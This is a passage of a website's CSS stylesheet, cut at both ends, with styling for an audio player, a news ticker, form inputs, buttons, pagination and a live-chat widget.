  content: '\f1e7';
}

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotateZ(0);
            transform: rotateZ(0);
  }
  to {
    -webkit-transform: rotateZ(1turn);
            transform: rotateZ(1turn);
  }
}

@keyframes spin {
  from {
    -webkit-transform: rotateZ(0);
            transform: rotateZ(0);
  }
  to {
    -webkit-transform: rotateZ(1turn);
            transform: rotateZ(1turn);
  }
}

.green-audio-player {
  width: 100%;
  min-width: 300px;
  height: 56px;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 24px;
  padding-right: 24px;
  border-radius: 4px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #fafafa;
}

.green-audio-player svg,
.green-audio-player img {
  display: block;
}

.green-audio-player .play-pause-btn {
  display: none;
  cursor: pointer;
}

.green-audio-player .loading .loading__spinner {
  width: 16px;
  height: 16px;
  border: 2px solid #b0b0b0;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spin 0.4s linear infinite;
          animation: spin 0.4s linear infinite;
}

.green-audio-player .slider {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  background-color: #e6e6e6;
  cursor: pointer;
  position: relative;
}

.green-audio-player .slider .gap-progress {
  background-color: #44bfa3;
  border-radius: inherit;
  position: relative;
  pointer-events: none;
}

.green-audio-player .slider .gap-progress .pin {
  height: 16px;
  width: 16px;
  border-radius: 8px;
  background-color: #44bfa3;
  position: absolute;
  pointer-events: all;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.32);
          box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.32);
}

.green-audio-player .slider .gap-progress .pin::after {
  content: "";
  display: block;
  background: rgba(0, 0, 0, 0);
  width: 200%;
  height: 200%;
  margin-left: -50%;
  margin-top: -50%;
  border-radius: 50%;
}

.green-audio-player .controls {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 18px;
  color: #55606e;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 16px;
  margin-right: 0;
}

.green-audio-player .controls .controls__slider {
  margin-left: 16px;
  margin-right: 16px;
  border-radius: 2px;
  height: 8px;
}

.green-audio-player .controls .controls__slider .controls__progress {
  width: 0;
  height: 100%;
}

.green-audio-player .controls .controls__slider .controls__progress .progress__pin {
  right: -8px;
  top: -6px;
  display: none;
}

.green-audio-player .controls span {
  cursor: default;
}

.green-audio-player .volume {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.green-audio-player .volume .volume__button {
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.green-audio-player .volume .volume__button.open path {
  fill: #44bfa3;
}

/* .green-audio-player .volume .volume__controls {
      width: 135px;
      height: 8px;
      background-color: rgba(0, 0, 0, 0.62);
      border-radius: 7px;
     position: absolute; 
      left: -3px;
      bottom: 52px;
      flex-direction: column;
      align-items: center;
      display: flex;
      z-index: 2; }
      .green-audio-player .volume .volume__controls.hidden {
        display: none; } */
.green-audio-player .volume .volume__controls.top {
  margin-left: 10px;
}

.green-audio-player .volume .volume__controls.middle {
  bottom: -54px;
  left: 54px;
}

.green-audio-player .volume .volume__controls.bottom {
  bottom: -164px;
  left: -3px;
}

.green-audio-player .volume .volume__controls .volume__slider {
  margin-top: 12px;
  margin-bottom: 12px;
  width: 135px;
  border-radius: 3px;
}

.green-audio-player .volume .volume__controls .volume__slider .volume__progress {
  bottom: 0;
  height: 8px;
  width: 135px;
}

.green-audio-player .volume .volume__controls .volume__slider .volume__progress .volume__pin {
  left: -5px;
  top: -8px;
  display: none;
}

.green-audio-player .download {
  display: none;
  margin-left: 16px;
  cursor: pointer;
}

::-webkit-input-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::-moz-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

:-ms-input-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::-ms-input-placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::placeholder {
  color: #828282;
  opacity: 1;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

::-moz-selection {
  background-color: #9f004b;
  color: #fff;
}

::selection {
  background-color: #9f004b;
  color: #fff;
}

input, textarea {
  outline: none;
}

input:focus:required:invalid, textarea:focus:required:invalid {
  border-color: rgba(0, 0, 0, 0.5);
}

input:required:valid, textarea:required:valid {
  border-color: rgba(0, 0, 0, 0.5);
}

.error {
  display: none;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #c62828;
  margin: 0;
  padding: 0;
}

button {
  border: none;
}

body {
  font-size: 16px;
  min-width: 320px;
  position: relative;
  line-height: 1.65;
  font-family: "Lora", sans-serif;
  overflow-x: hidden;
  color: #212121;
}

h1 {
  font-family: "Lora", sans-serif;
  font-size: 32px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #212121;
}

h2 {
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #212121;
}

h3 {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
}

h4 {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

p {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

.small {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

strong {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

i {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

ul li,
ol li {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  letter-spacing: normal;
  color: #212121;
}

#ticker {
  opacity: 0;
}

.tickercontainer {
  margin: 12px 0;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  position: relative;
}

.tickercontainer::before {
  position: absolute;
  content: '';
  width: 60px;
  height: 50px;
  background: #fafafa;
  top: 1px;
  left: 0;
  z-index: 9999;
}

.tickercontainer::after {
  position: absolute;
  content: url("https://api.iconify.design/mdi:fire.svg?color=%239f004b&height=22");
  vertical-align: -0.125em;
  top: 15px;
  left: 30px;
  z-index: 99992;
  color: red;
}

.tickercontainer #ticker {
  opacity: 1;
  z-index: 999;
  -webkit-animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
}

.tickercontainer #ticker li {
  position: relative;
  padding: 0 15px !important;
}

.tickercontainer #ticker li::before {
  content: '•';
  position: absolute;
  top: 0;
  right: -2px;
  font-size: 16px;
}

.tickercontainer #ticker li a {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
}

.tickercontainer #ticker li a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.tickercontainer #ticker li a:focus {
  color: #212121;
  text-decoration: none;
}

.tickercontainer #ticker li a:active {
  color: #212121;
  text-decoration: none;
}

.tickercontainer #ticker li a:visited {
  color: #212121;
}

.breadcrumbs {
  margin: 0;
  padding: 16px 0 0;
  list-style-type: none;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #828282;
}

.breadcrumbs li {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #828282;
  display: inline-block;
}

.breadcrumbs li a {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #828282;
}

.breadcrumbs li a:hover {
  color: #9f004b !important;
  text-decoration: underline;
}

.breadcrumbs li a:focus {
  color: #9f004b;
  text-decoration: none;
}

.breadcrumbs li a:active {
  color: #828282;
  text-decoration: none;
}

.breadcrumbs li a:visited {
  color: #828282;
}

.breadcrumbs li:last-child {
  color: #212121;
}

input.light-input,
textarea.light-input {
  border: solid 1px #212121 !important;
  background-color: #373737 !important;
  color: rgba(255, 255, 255, 0.4) !important;
}

input.light-input:hover, input.light-input:focus,
textarea.light-input:hover,
textarea.light-input:focus {
  color: #fff !important;
  background-color: #424242 !important;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  min-height: 48px;
  width: 100%;
  border: solid 1px #e6e6e6;
  background-color: #fff;
  padding: 14px 16px;
  margin: 5px 0;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

label {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border: solid 1px rgba(0, 0, 0, 0.5);
  color: #212121;
  -webkit-box-shadow: inset 0px 0px 15px -15px rgba(0, 0, 0, 0.5);
          box-shadow: inset 0px 0px 15px -15px rgba(0, 0, 0, 0.5);
}

.hidden {
  display: none;
}

.nopadding {
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.pagination {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.pagination li {
  display: inline-block;
  width: 32px;
  height: 32px;
  border: solid 1px #e6e6e6;
  background-color: #fff;
  vertical-align: middle;
  text-align: center;
}

.pagination li a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  text-align: center;
  width: 32px;
  height: 32px;
  color: #212121;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination li a:hover, .pagination li a:active, .pagination li a:focus {
  text-decoration: none;
}

.pagination li a:hover {
  border: solid 1px #9f004b;
}

.pagination .active a {
  background-color: #9f004b;
  color: #fff;
  border: solid 1px #9f004b;
}

a {
  color: #9f004b;
  font-size: 16px;
  font-family: "OpenSans", sans-serif;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  text-decoration: none;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}

a:hover, a:focus {
  color: #9f004b;
  text-decoration: underline;
}

a:active {
  color: #9f004b;
  text-decoration: underline;
}

a:visited {
  color: #662d91;
}

.link {
  color: #212121;
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  text-decoration: none;
}

.link:hover, .link:focus {
  color: #9f004b;
  text-decoration: none;
}

.link:active {
  color: #9f004b;
  text-decoration: none;
}

.link:visited {
  color: #662d91;
}

.accent {
  color: #9f004b;
}

.black {
  color: #212121;
}

.brown-grey {
  color: #828282;
}

.very-light-pink {
  color: #bebebe;
}

.very-light-pink {
  color: #bebebe;
}

.very-light-pink-two {
  color: #dcdcdc;
}

.very-light-pink-three {
  color: #e6e6e6;
}

.very-light-pink-four {
  color: #f0f0f0;
}

.white {
  color: #fafafa;
}

.light-pink {
  color: #faf2f6;
}

.light-pink-two {
  color: #f5e5ed;
}

.light-pink-three {
  color: #f1d9e4;
}

.purple-red-two {
  color: #8e0043;
}

.berry {
  color: #a81a5d;
}

.purple-red {
  color: #9f004b;
}

.brick {
  color: #c62828;
}

.button,
a.button {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1px;
  width: auto;
  text-transform: uppercase;
  padding: 12px 20px;
  text-align: center;
  color: #fff;
  background: #9f004b;
  text-decoration: none;
  display: inline-block;
}

.button:hover,
a.button:hover {
  background: #a81a5d;
  color: #fff;
}

.button:focus,
a.button:focus {
  text-decoration: none;
}

.button:active,
a.button:active {
  background: #8e0043;
  color: #fff;
  text-decoration: none;
}

.button:disabled,
a.button:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button:disabled:hover,
a.button:disabled:hover {
  cursor: not-allowed;
}

.button:visited,
a.button:visited {
  background: #9f004b;
  text-decoration: none;
  color: #fff;
}

.button:visited:hover,
a.button:visited:hover {
  background: #a81a5d;
  color: #fff;
}

.button:visited:active,
a.button:visited:active {
  background: #8e0043;
  color: #fff;
  text-decoration: none;
}

.button:visited:disabled,
a.button:visited:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button:visited:disabled:hover,
a.button:visited:disabled:hover {
  cursor: not-allowed;
}

.button-light {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1px;
  width: auto;
  text-transform: uppercase;
  padding: 12px 20px;
  text-align: center;
  color: #9f004b;
  background: #faf2f6;
  text-decoration: none;
  display: inline-block;
}

.button-light:hover {
  background: #f5e5ed;
  color: #9f004b;
  text-decoration: none;
}

.button-light:focus {
  text-decoration: none;
}

.button-light:active {
  background: #f1d9e4;
  color: #9f004b;
  text-decoration: none;
}

.button-light:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button-light:disabled:hover {
  cursor: not-allowed;
}

.button-light:visited {
  background: #faf2f6;
  text-decoration: none;
  color: #9f004b;
}

.button-light:visited:hover {
  background: #f5e5ed;
  color: #9f004b;
  text-decoration: none;
}

.button-light:visited:active {
  background: #f1d9e4;
  color: #9f004b;
  text-decoration: none;
}

.button-light:visited:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button-light:visited:disabled:hover {
  cursor: not-allowed;
}

.button.disabled,
a.button.disabled,
.button-light.disabled,
a.button-light.disabled {
  background: #e6e6e6;
  color: #828282;
}

.button.disabled:hover, .button.disabled:focus, .button.disabled:active, .button.disabled:visited,
a.button.disabled:hover,
a.button.disabled:focus,
a.button.disabled:active,
a.button.disabled:visited,
.button-light.disabled:hover,
.button-light.disabled:focus,
.button-light.disabled:active,
.button-light.disabled:visited,
a.button-light.disabled:hover,
a.button-light.disabled:focus,
a.button-light.disabled:active,
a.button-light.disabled:visited {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
}

.button.disabled:disabled,
a.button.disabled:disabled,
.button-light.disabled:disabled,
a.button-light.disabled:disabled {
  background: #e6e6e6;
  color: #828282;
  cursor: not-allowed;
  pointer-events: none;
}

.button.disabled:disabled:hover,
a.button.disabled:disabled:hover,
.button-light.disabled:disabled:hover,
a.button-light.disabled:disabled:hover {
  cursor: not-allowed;
}

.chat-icon {
  width: 23px;
  height: 22px;
}

.chat-icon path {
  fill: #fff;
}

.chat_open i {
  font-size: 32px;
  color: #fff;
}

.header_img {
  background: rgba(255, 255, 255, 0.1);
  padding: 8px;
}

.fabs ul li {
  list-style: none;
}

.fabs {
  bottom: 0;
  position: fixed;
  margin: 1em;
  right: 0;
  z-index: 998;
}

.zin {
  z-index: 99999;
}

header.header {
  background: #fff;
}

.chat-button {
  position: fixed;
  right: 85px;
  bottom: 0px !important;
  width: 371px;
  font-size: 12px;
  line-height: 22px;
  font-weight: 500;
  font-smoothing: antialiased;
  opacity: 0;
  -webkit-box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
          box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
  border-radius: 10px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  z-index: 99999;
}

.chat {
  position: fixed;
  right: 85px;
  bottom: 20px;
  width: 371px;
  font-size: 12px;
  line-height: 22px;
  font-weight: 500;
  font-smoothing: antialiased;
  opacity: 0;
  -webkit-box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
          box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.chat_fullscreen {
  position: fixed;
  right: 0px;
  bottom: 0px;
  top: 0px;
}

.chat_header {
  color: #fff;
  background: #9f004b;
  padding: 8px;
}

.chat_header2 {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}

.chat_fullscreen_loader {
  display: none;
  float: right;
  cursor: pointer;
}

.chat_fullscreen_loader i {
  font-size: 20px;
  color: #fff;
}

.chat.is-visible,
.chat-button.is-visible {
  opacity: 1;
  -webkit-animation: zoomIn 0.2s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.2s cubic-bezier(0.42, 0, 0.58, 1);
}

.is-hide {
  opacity: 0;
}

.chat_option {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-around;
      -ms-flex-pack: distribute;
          justify-content: space-around;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

#chat_head {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffffff;
}

.chat_option img {
  border-radius: 50%;
  width: 55px;
  float: left;
  margin: -30px 20px 10px 20px;
  border: 4px solid rgba(0, 0, 0, 0.21);
}

.change_img img {
  width: 35px;
  margin: 0px 20px 0px 20px;
}

.chat_option .agent {
  font-size: 12px;
  font-weight: 300;
}

.chat_option .online {
  opacity: 0.4;
  font-size: 11px;
  font-weight: 300;
}

.chat_color {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  margin: 10px;
  float: left;
}

.chat_body {
  background: #fff;
  width: 100%;
  display: inline-block;
  text-align: center;
  overflow-y: auto;
}

#chat_body {
  height: 450px;
}

.chat_login p, .chat_body li {
  -webkit-animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
}

.chat_body p {
  padding: 20px;
  color: #888;
}

.chat_body a {
  width: 10%;
  text-align: center;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: 40px;
  font-size: 15px;
}

.chat_field {
  position: relative;
  margin: 5px 0 5px 0;
  width: 70%;
  font-size: 12px;
  line-height: 30px;
  font-weight: 500;
  color: #4b4b4b;
  font-smoothing: antialiased;
  border: none;
  outline: none;
  display: inline-block;
}

.chat_field.chat_message {
  float: left;
  resize: none;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
  padding: 10px 16px 0 16px;
  margin: 0;
}

.chat_field.chat_message:focus {
  border: none;
}

.chat_category {
  text-align: left;
}

.chat_category {
  margin: 20px;
  background: rgba(0, 0, 0, 0.03);
  padding: 10px;
}

.chat_category ul li {
  width: 80%;
  height: 30px;
  background: #fff;
  padding: 10px;
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
          box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  margin-bottom: 10px;
  border-radius: 3px;
  border: 1px solid #e0e0e0;
  font-size: 13px;
  cursor: pointer;
  line-height: 30px;
  color: #888;
  text-align: center;
}

.chat_category li:hover {
  background: #83c76d;
  color: #fff;
}

.chat_category li.active {
  background: #83c76d;
  color: #fff;
}

.tags {
  margin: 20px;
  bottom: 0px;
  display: block;
  width: 120%;
}

.tags li {
  padding: 5px 10px;
  border-radius: 40px;
  border: 1px solid #0375d0;
  margin: 5px;
  display: inline-block;
  color: #0375d0;
  cursor: pointer;
}

.fab_field {
  width: 100%;
  display: inline-block;
  text-align: center;
  background: #fff;
  position: absolute;
  bottom: 0;
  z-index: 999;
  padding: 5px 0 0;
}

.fab_field2 {
  bottom: 0px;
  position: absolute;
  z-index: 999;
}

.fab_field a {
  display: inline-block;
  text-align: center;
}

#fab_attachment {
  float: right;
  width: 20px;
  height: 48px;
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px 0 0;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_attachment i {
  font-size: 20px;
  line-height: 20px;
  color: #828282;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_attachment:hover {
  cursor: pointer;
  background-color: #fff;
}

#fab_attachment:hover i {
  color: #9f004b;
}

#fab_send {
  float: right;
  width: 48px;
  height: 48px;
  background-color: #e6e6e6;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_send i {
  font-size: 18px;
  line-height: 18px;
  color: #212121;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_send i:hover {
  cursor: pointer;
}

#fab_send:hover {
  cursor: pointer;
  background: #9f004b;
}

#fab_send:hover i {
  color: #fff;
}

#fab_emoji {
  float: right;
  width: 20px;
  height: 48px;
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px 0 0;
  padding: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_emoji i {
  font-size: 16px;
  line-height: 16px;
  color: #828282;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

#fab_emoji i:hover {
  cursor: pointer;
}

#fab_emoji:hover {
  cursor: pointer;
  background-color: #fff;
}

#fab_emoji:hover i {
  color: #9f004b;
}

.fab_field .fab {
  width: 35px;
  height: 35px;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin: 5px;
}

.fab_field .fab > i {
  font-size: 1.6em;
  line-height: 35px;
  color: #bbb;
}

.fab_field .fab > i:hover {
  color: #42a5f5;
}

.chat_converse {
  position: relative;
  background: #fff;
  height: 300px;
  min-height: 0;
  font-size: 12px;
  line-height: 18px;
  overflow-y: auto;
  width: 100%;
  float: right;
  margin-bottom: 48px;
}

.chat_converse2 {
  height: 100%;
  max-height: 800px;
}

.chat_list {
  opacity: 0;
  visibility: hidden;
  height: 0;
}

.chat_list .chat_list_item {
  opacity: 0;
  visibility: hidden;
}

.chat .chat_converse .chat_msg_item {
  position: relative;
  margin: 8px 0 15px 0;
  padding: 8px 10px;
  max-width: 60%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  word-wrap: break-word;
  -webkit-animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
  clear: both;
  z-index: 999;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6;
  background-color: #fafafa;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.status {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

.chat .chat_converse .chat_msg_item .chat_avatar {
  position: absolute;
  top: 0;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin .chat_avatar {
  left: -52px;
  top: 100%;
  margin-top: -32px;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user .chat_avatar {
  left: -52px;
  top: 100%;
  margin-top: -32px;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user .chat_avatar i {
  font-size: 14px;
  color: #bebebe;
}

.chat .chat_converse .chat_msg_item .chat_avatar, .chat_avatar img {
  width: 32px;
  height: 32px;
  text-align: center;
  border-radius: 50%;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin {
  margin-left: 60px;
  float: left;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user {
  margin-right: 20px;
  float: right;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin:before {
  content: '';
  position: absolute;
  top: 15px;
  left: -12px;
  z-index: 998;
  border: 6px solid transparent;
  border-right-color: rgba(255, 255, 255, 0.4);
}

.chat_form .get-notified label {
